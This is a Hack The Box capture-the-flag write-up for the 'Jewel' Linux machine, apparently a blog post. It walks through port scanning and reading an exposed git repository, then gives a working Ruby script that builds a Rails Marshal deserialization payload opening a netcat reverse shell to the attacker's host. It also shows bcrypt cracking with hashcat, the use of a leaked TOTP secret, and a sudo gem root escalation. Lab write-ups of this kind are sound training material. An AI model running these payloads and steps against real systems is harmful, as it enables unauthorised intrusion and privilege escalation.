Jewel - [HTB]
![Cover Image for Jewel - [HTB]](/assets/images/blog/Jewel/jewel.png)

Table of Contents
Introduction
Jewel is a medium Linux machine where the attacker will have to find information in a web git repository about the technology of a web page, and use it to find a exploit to get a reverse shell. Then, the attacker will have find some hashed credentials in a database and a google key authenticator to execute a ruby binary as root.
Enumeration
As always, let's start with a wide scan in order to detect all open ports in the machine.
kali@kali:$ sudo nmap -sS -p- -n --open -T5 -oN AllPorts.txt 10.10.10.211
PORT STATE SERVICE
22/tcp open ssh
8000/tcp open http-alt
8080/tcp open http-proxyThen, continue with a scan more in depth scan for all open ports.
kali@kali:$ sudo nmap -sC -sV -p22,8000,8080 -oN PortsInDepth.txt 10.10.10.211
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:80:8b:0c:73:93:d6:30:dc:ec:83:55:7c:9f:5d:12 (RSA)
| 256 61:99:05:76:54:07:92:ef:ee:34:cf:b7:3e:8a:05:c6 (ECDSA)
|_ 256 7c:6d:39:ca:e7:e8:9c:53:65:f7:e2:7e:c7:17:2d:c3 (ED25519)
8000/tcp open http Apache httpd 2.4.38
|_http-generator: gitweb/2.20.1 git/2.20.1
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 10.10.10.211 Git
|_Requested resource was http://10.10.10.211:8000/gitweb/
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: Host: jewel.htb
Nmap provides a domain name jewel.htb that we can add to /etc/hosts and a URL for a git web page http://10.10.10.211:8000/gitweb/

In this web repository is stored all the source code of the web site for the port 8080.

Based on the file .git/config.ru the web page seems to run under ruby on rails.
1 # This file is used by Rack-based servers to start the application.
2
3 require_relative 'config/environment'
4
5 run Rails.applicationInside the .git/Gemfile file we can find the rails version which has a exploit associated to it.
1 source 'https://rubygems.org'
2 git_source(:github) { |repo| "https://github.com/#{repo}.git" }
3
4 ruby '2.5.5'
5
6 # Bundle edge Rails instead: gem 'rails', github: 'rails/rails'
7 gem 'rails', '= 5.2.2.1'
... Exploit
The exploit is named "Unmarshalling of user-provided objects in MemCacheStore and RedisCacheStore" and there is a GitHub repository where you can find how to create your payload. However, it is mandatory to execute this commands once you have download the repository.
kali@kali:$ apt-get install -y sqlite3 libsqlite3-dev
kali@kali:$ sudo bundle install # Inside the directory
kali@kali:$ bundle exec rails consoleThe script is the following: (Do not forget to change the IP and port).
#!/usr/bin/ruby
require 'erb'
require 'active_support'
code = '`touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.116 4444 > /tmp/f`'
erb = ERB.allocate
erb.instance_variable_set :@src, code
erb.instance_variable_set :@filename, "1"
erb.instance_variable_set :@lineno, 1
payload = Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result)
require 'uri'
puts URI.encode_www_form("payload": payload)Then execute it, obtaining the payload.
kali@kali:$ ./exploit

payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22k%60touch+%2Ftmp%2Ff%3B+rm+%2Ftmp%2Ff%3B+mkfifo+%2Ftmp%2Ff%3B+cat+%2Ftmp%2Ff+%7C+%2Fbin%2Fsh+-i+2%3E%261+%7C+nc+10.10.14.116+4444+%3E+%2Ftmp%2Ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09TIn order to send the payload you need to create an account and log in. Then, click in "Profile" change your user name and intercept the request using burp.
Once you have received the request, you need to change the HIGHLIGHTED part for the the payload that has been generated previously and forward it.

Finally, put a listening port with netcat and refresh the web page.
kali@kali:$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.10.211] 33196
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(bill) gid=1000(bill) groups=1000(bill)Privilege escalation
Inside the cat /var/backups/dump_2020-08-27.sql there are the Jennifer's and bill's credentials.
$ cat /var/backups/dump_2020-08-27.sql
.............................................................................................................
COPY public.users (id, username, email, created_at, updated_at, password_digest) FROM stdin;
2 jennifer jennifer@mail.htb 2020-08-27 05:44:28.551735 2020-08-27 05:44:28.551735 $2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
1 bill bill@mail.htb 2020-08-26 10:24:03.878232 2020-08-27 09:18:11.636483 $2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
..............................................................................................................Using hashcat we can retrieve bill's password.
kali@kali:$ hashcat -m 3200 -a 0 hash /usr/share/wordlists/rockyou.txt
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW:spongebobHowever, we need a verification code in order to list the allowed (and forbidden) commands for the invoking user.
bill@jewel:~$ sudo -l
sudo -l
[sudo] password for bill: spongebob
Verification code:
Listing all the directories in the bill's home directory appears a special file .google_authenticator.
bill@jewel:~$ ls -la
ls -la
total 52
drwxr-xr-x 6 bill bill 4096 Sep 17 14:10 .
drwxr-xr-x 3 root root 4096 Aug 26 09:32 ..
lrwxrwxrwx 1 bill bill 9 Aug 27 11:26 .bash_history -> /dev/null
[...]
-r-------- 1 bill bill 56 Aug 28 07:00 .google_authenticator
[...]
-r-------- 1 bill bill 33 Nov 10 21:35 user.txt
-rw-r--r-- 1 bill bill 116 Aug 26 10:43 .yarnrcLooking inside there is a secret code used for generating OTP codes with the following link.
Note: The Jewel's machine date and your machine's date where you are using the OTP generator must be the same
bill@jewel:~$ cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTHOnce, you got the code you will see that you can execute the gem command as root.
Matching Defaults entries for bill on jewel:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
insults
User bill may run the following commands on jewel:
(ALL : ALL) /usr/bin/gemIn GTFObins there is a command of how to create a shell as root using gem and the rdoc module, getting the root's flag.
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc